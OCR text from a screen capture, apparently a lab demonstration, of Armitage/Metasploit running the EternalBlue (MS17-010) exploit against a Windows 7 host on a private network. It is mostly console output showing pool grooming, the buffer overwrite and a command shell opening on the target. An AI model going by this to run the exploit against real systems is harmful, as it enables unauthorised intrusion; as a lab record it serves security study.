 Applications Emplacements armitage-ArmitageMain dim. 22:03 1 00:00:20 fr
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
admin
smb
ms17_010_command
scanner
smb
smb_ms17_010
exploit
windows
fileformat
office_ms17_11882
smb
ms17_010_eternalblue
ms17_010_psexec
ms17
192.168.1.32
09 Microsoft Corporation. Tous droits r_serv_s. C:\Windows\system32>
Console X exploit X
[*] 192.168.1.32:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.1.32:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[*] 192.168.1.32:445 - 0x00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv
[*] 192.168.1.32:445 - 0x00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 192.168.1.32:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.1.32:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.1.32:445 - Sending all but last fragment of exploit packet
[*] 192.168.1.32:445 - Starting non-paged pool grooming
[+] 192.168.1.32:445 - Sending SMBv2 buffers
[+] 192.168.1.32:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.1.32:445 - Sending final SMBv2 buffers.
[*] 192.168.1.32:445 - Sending last fragment of exploit packet!
[*] 192.168.1.32:445 - Receiving response from exploit packet
[+] 192.168.1.32:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.1.32:445 - Sending egg to corrupted connection.
[*] 192.168.1.32:445 - Triggering free of corrupted buffer.
[*] Command shell session 2 opened (192.168.1.16:25639 -> 192.168.1.32:51056) at 2018-03-11 22:02:37 +0100
[+] 192.168.1.32:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.32:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.32:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
msf exploit(windows/smb/ms17_010_eternalblue) >
Nessus Home / Folders / Vi... How to Add a User to Loc... Gary B.B. Coleman - The S... root@zak: ~ [root@zak: ~] [root@zak: ~] Armitage 1 / 2